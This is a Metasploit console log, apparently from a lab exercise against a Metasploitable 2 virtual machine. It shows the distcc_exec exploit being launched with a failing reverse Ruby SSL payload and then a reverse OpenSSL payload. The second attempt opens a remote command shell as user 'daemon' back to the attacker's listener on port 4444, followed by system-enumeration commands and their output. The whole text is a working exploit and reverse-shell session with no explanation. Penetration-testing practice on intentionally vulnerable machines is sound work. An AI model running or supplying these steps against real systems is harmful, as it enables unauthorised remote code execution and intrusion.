 msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD 12
PAYLOAD => cmd/unix/reverse_ruby_ssl
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse SSL handler on 192.168.56.102:4444
[*] 192.168.56.107:3632 - stderr: ruby: no such file to load -- openssl (LoadError)
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD 8
PAYLOAD => cmd/unix/reverse_openssl
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse double SSL handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3MjUCdNHXCDtILbb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "3MjUCdNHXCDtILbb\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.107:55834 ) at 2022-03-14 01:30:00 -0400
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy